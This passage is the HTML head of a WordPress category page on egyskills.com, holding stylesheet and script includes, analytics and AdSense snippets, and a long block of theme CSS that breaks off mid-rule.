<link rel="stylesheet" type="text/css" href="//www.egyskills.com/wp-content/cache/wpfc-minified/8iyl5wi6/6ldr9.css" media="all"/>
<link rel='stylesheet' id='elementor-post-1498-css' href='https://www.egyskills.com/wp-content/uploads/elementor/css/post-1498.css?ver=1694720242' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://www.egyskills.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.egyskills.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-recipe-css-css' href='https://www.egyskills.com/wp-content/plugins/penci-recipe/css/recipe.css?ver=3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.egyskills.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://www.egyskills.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementskit-rtl-css' href='https://www.egyskills.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/rtl.css?ver=3.0.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.egyskills.com/wp-content/cache/wpfc-minified/30aolm5r/6ldr9.css" media="all"/>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='//www.egyskills.com/wp-content/cache/wpfc-minified/13gles1n/6ldr9.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.egyskills.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.egyskills.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/www.egyskills.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=0&current_page_type=category&current_page_id=80&search_query&page_uri=L2NhdGVnb3J5LyVEOCVBNyVEOSU4NCVEOSU4NSVEOSU4OCVEOCVCMyVEOSU4QSVEOSU4MiVEOSU4QS8lRDklODElRDklOEElRDklODQlRDklODUtJUQ5JTg1JUQ5JTg4JUQ4JUIzJUQ5JThBJUQ5JTgyJUQ5JTg5Lw=","keepOnlineRequestUrl":"https:\/\/www.egyskills.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=0&current_page_type=category&current_page_id=80&search_query&page_uri=L2NhdGVnb3J5LyVEOCVBNyVEOSU4NCVEOSU4NSVEOSU4OCVEOCVCMyVEOSU4QSVEOSU4MiVEOSU4QS8lRDklODElRDklOEElRDklODQlRDklODUtJUQ5JTg1JUQ5JTg4JUQ4JUIzJUQ5JThBJUQ5JTgyJUQ5JTg5Lw=","option":{"dntEnabled":"","cacheCompatibility":"1"}};
/* ]]> */
</script>
<script src='//www.egyskills.com/wp-content/cache/wpfc-minified/6k1g8d7t/6ldr9.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.4.2" id="wp-statistics-tracker-js"></script> -->
<link rel="https://api.w.org/" href="https://www.egyskills.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.egyskills.com/wp-json/wp/v2/categories/80" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.egyskills.com/xmlrpc.php?rsd" />
<!-- <link rel="stylesheet" href="https://www.egyskills.com/wp-content/themes/soledad/rtl.css" type="text/css" media="screen" /> -->
<link rel="stylesheet" type="text/css" href="//www.egyskills.com/wp-content/cache/wpfc-minified/79anfylh/6ldr9.css" media="screen"/><meta name="generator" content="Site Kit by Google 1.116.0" /><!-- HFCM by 99 Robots - Snippet # 1: adsense -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6511383542797116"
crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: ad sense -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6511383542797116"
crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<style type="text/css">
</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script><!-- Analytics by WP Statistics v14.3.4 - https://wp-statistics.com/ -->
<style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } @font-face {font-family: "TheSans-Plain-1";font-display: swap;src: local("TheSans-Plain-1"), url("https://www.egyskills.com/wp-content/uploads/2020/12/TheSans-Plain-1.woff") format("woff");} body { --pchead-font: 'TheSans-Plain-1'; } body { --pcbody-font: 'TheSans-Plain-1'; } p{ line-height: 1.8; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Cairo', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body, .widget ul li a{ font-size: 16px; } .widget ul li, .post-entry, p, .post-entry p { font-size: 16px; line-height: 1.8; } body { --pchead-wei: 700; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 700; } #header .inner-header .container { padding:10px 0; } #logo a { max-width:274px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } .penci-page-container-smaller { max-width:1200px; } body{ --pcbg-cl: #f4f7f6; } .penci-single-style-7:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post, .penci-single-style-3:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post { background-color: var(--pcbg-cl); } @media only screen and (max-width: 767px){ .standard-post-special_wrapper { background: var(--pcbg-cl); } } .wrapper-boxed, .wrapper-boxed.enable-boxed, .home-pupular-posts-title span, .penci-post-box-meta.penci-post-box-grid .penci-post-share-box, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .woocommerce .woocommerce-product-search input[type="search"], .overlay-post-box-meta, .widget ul.side-newsfeed li.featured-news2 .side-item .side-item-text, .widget select, .widget select option, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, #penci-demobar, #penci-demobar .style-toggle, .grid-overlay-meta .grid-header-box, .header-standard.standard-overlay-meta{ background-color: var(--pcbg-cl); } .penci-grid .list-post.list-boxed-post .item > .thumbnail:before{ border-right-color: var(--pcbg-cl); } .penci-grid .list-post.list-boxed-post:nth-of-type(2n+2) .item > .thumbnail:before{ border-left-color: var(--pcbg-cl); } body{ --pcaccent-cl: #f6881a; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #f6881a; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #f6881a; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #f6881a; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #f6881a; border-color: #f6881a; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #f6881a; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #f6881a; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #f6881a; background-color: #f6881a; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #f6881a; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #f6881a; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #f6881a; color: #fff; } .headline-title { background-color: #039be5; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #039be5; } a.penci-topbar-post-title:hover { color: #039be5; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #039be5; } .penci-topbar-social a:hover { color: #039be5; } #penci-login-popup:before{ opacity: ; } @media only screen and (min-width: 961px){#navigation,.sticky-wrapper:not( .is-sticky ) #navigation, #navigation.sticky:not(.sticky-active){ height: 100px !important; }#navigation .menu > li > a,.main-nav-social,#navigation.sticky:not(.sticky-active) .menu > li > a, #navigation.sticky:not(.sticky-active) .main-nav-social, .sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: 98px !important; height: 99px !important; }#navigation.sticky:not(.sticky-active) ul.menu > li > a:before, #navigation.sticky:not(.sticky-active) .menu > ul > li > a:before, .sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 100px/2 - 18px ) !important; }#navigation .pc_dm_mode,.top-search-classes a.cart-contents, .pcheader-icon > a, #navigation.sticky:not(.sticky-active) .pcheader-icon > a,.sticky-wrapper:not( .is-sticky ) .pcheader-icon > a,#navigation #penci-header-bookmark > a{ height: 98px !important;line-height: 98px !important; }.penci-header-builder .pcheader-icon > a, .penci-header-builder .penci-menuhbg-toggle, .penci-header-builder .top-search-classes a.cart-contents, .penci-header-builder .top-search-classes > a{ height: auto !important; line-height: unset !important; }.pcheader-icon.shoping-cart-icon > a > span, #navigation.sticky:not(.sticky-active) .pcheader-icon.shoping-cart-icon > a > span, .sticky-wrapper:not( .is-sticky ) .pcheader-icon.shoping-cart-icon > a > span{ top: calc( 100px/2 - 18px ) !important; }.penci-menuhbg-toggle, .show-search, .show-search form.pc-searchform input.search-input, #navigation.sticky:not(.sticky-active) .penci-menuhbg-toggle, #navigation.sticky:not(.sticky-active) .show-search, #navigation.sticky:not(.sticky-active) .show-search form.pc-searchform input.search-input, .sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search:not( .pcbds-overlay ), .sticky-wrapper:not( .is-sticky ) .show-search form.pc-searchform input.search-input{ height: 98px !important; }#navigation.sticky:not(.sticky-active) .show-search a.close-search, .sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 100px !important;line-height: 100px !important; }#navigation.header-10 #logo img, #navigation.header-11 #logo img,#navigation #logo img, #navigation.sticky:not(.sticky-active).header-6 #logo img, #navigation.header-6 #logo img{ max-height: 100px; }body.rtl #navigation.sticky:not(.sticky-active) ul.menu > li > .sub-menu, body.rtl #navigation.header-6.sticky:not(.sticky-active) ul.menu > li > .sub-menu, body.rtl #navigation.header-6.sticky:not(.sticky-active) .menu > ul > li > .sub-menu, body.rtl #navigation.header-10.sticky:not(.sticky-active) ul.menu > li > .sub-menu, body.rtl #navigation.header-10.sticky:not(.sticky-active) .menu > ul > li > .sub-menu, body.rtl #navigation.header-11.sticky:not(.sticky-active) ul.menu > li > .sub-menu, body.rtl #navigation.header-11.sticky:not(.sticky-active) .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 99px; }#navigation.header-10.sticky:not(.sticky-active):not(.penci-logo-overflow) #logo img, #navigation.header-11.sticky:not(.sticky-active):not(.penci-logo-overflow) #logo img, .sticky-wrapper:not( .is-sticky ) #navigation.header-10:not( .penci-logo-overflow ) #logo img, .sticky-wrapper:not( .is-sticky ) #navigation.header-11:not( .penci-logo-overflow ) #logo img { max-height: 100px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,#navigation.header-6.menu-item-padding.sticky:not(.sticky-active).sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a, #navigation.header-6.menu-item-padding.sticky:not(.sticky-active) ul.menu > li > a{ height: 100px; }}@media only screen and (min-width: 961px){.sticky-wrapper.is-sticky #navigation, .is-sticky #navigation.menu-item-padding,.is-sticky #navigation.menu-item-padding, #navigation.sticky-active,#navigation.sticky-active.menu-item-padding,#navigation.sticky-active.menu-item-padding{ height: 60px !important; }.sticky-wrapper.is-sticky #navigation .menu>li>a,.sticky-wrapper.is-sticky .main-nav-social, #navigation.sticky-active .menu > li > a, #navigation.sticky-active .main-nav-social{ line-height: 58px !important; height: 58px !important; }#navigation.sticky-active.header-10.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-10.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-11.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-11.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-1.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-1.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-4.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-4.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-7.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-7.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-6.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-6.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-9.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-9.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-2.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-2.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-3.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-3.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-5.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-5.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-8.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-8.menu-item-padding ul.menu > li > a{ height: 60px !important; line-height: 60px !important; }.is-sticky .top-search-classes a.cart-contents, .is-sticky #navigation #penci-header-bookmark > a, #navigation.sticky-active .main-nav-social, #navigation.sticky-active .pcheader-icon > a, .is-sticky .main-nav-social,.is-sticky .pcheader-icon > a,#navigation.sticky-active .penci-menuhbg-toggle, .sticky-wrapper.is-sticky #navigation .penci-menuhbg-toggle,#navigation.sticky-active .show-search, #navigation.sticky-active .show-search form.pc-searchform input.search-input, .sticky-wrapper.is-sticky .show-search, .sticky-wrapper.is-sticky .show-search form.pc-searchform input.search-input,.sticky-wrapper.is-sticky #navigation .pc_dm_mode, #navigation.sticky-active .show-search a.close-search, .sticky-wrapper.is-sticky .show-search a.close-search{ height: 58px !important; line-height: 58px !important; }#navigation.sticky-active.header-6 #logo img, .is-sticky #navigation.header-6 #logo img{ max-height: 60px; }#navigation.sticky-active .pcheader-icon.shoping-cart-icon > a > span, .sticky-wrapper.is-sticky .pcheader-icon.shoping-cart-icon > a > span{ top: calc( 60px/2 - 18px ) !important; }#navigation.sticky-active ul.menu > li > a:before, #navigation.sticky-active .menu > ul > li > a:before, .sticky-wrapper.is-sticky #navigation ul.menu > li > a:before, .sticky-wrapper.is-sticky #navigation .menu > ul > li > a:before{ bottom: calc( 60px/2 - 18px ) !important; }body.rtl #navigation.sticky-active ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-6 ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-6 .menu > ul > li > .sub-menu,body.rtl #navigation.sticky-active.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-10 ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-10 .menu > ul > li > .sub-menu,body.rtl #navigation.sticky-active.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-11 ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-11 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-11 .menu > ul > li > .sub-menu{ top: 59px; }#navigation.sticky-active.header-10:not(.penci-logo-overflow) #logo img, #navigation.sticky-active.header-11:not(.penci-logo-overflow) #logo img, .is-sticky #navigation.header-10:not( .penci-logo-overflow ) #logo img, .is-sticky #navigation.header-11:not( .penci-logo-overflow ) #logo img { max-height: 60px; }} #navigation, .show-search { background: #000000; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #000000; }} #navigation, #navigation.header-layout-bottom { border-color: #000000; } #navigation .menu > li > a, #navigation .menu .sub-menu li a { color: #ffffff; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #f7931d; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #f7931d; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #039be5; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #039be5; } .header-social a i, .main-nav-social a { font-size: 18px; } .header-social a svg, .main-nav-social a svg{ width: 18px; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ text-transform: none; } #navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 16px; } #navigation ul.menu ul.sub-menu li > a, #navigation .penci-megamenu .penci-mega-child-categories a, #navigation .penci-megamenu .post-mega-title a, #navigation .menu ul ul.sub-menu li a { font-size: 14px; } #sidebar-nav .menu li a { font-size: 14px; } #navigation .menu .sub-menu li a { color: #000000; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #f7931d; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #f7931d; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #039be5; } .header-social a i, .main-nav-social a { color: #ffffff; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #ffffff; } #close-sidebar-nav { background-color: #ffffff; } .open-sidebar-nav #close-sidebar-nav { opacity: 0.85; } #sidebar-nav { background: #000000; } .header-social.sidebar-nav-social a i, #sidebar-nav .menu li a, #sidebar-nav .menu li a .indicator { color: #f4f4f4; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #ffffff; } #sidebar-nav-logo:before{ background-color: #ffffff; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-standard-cat .cat > a.penci-cat-name { color: #039be5; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #039be5; } .standard-content .penci-post-box-meta 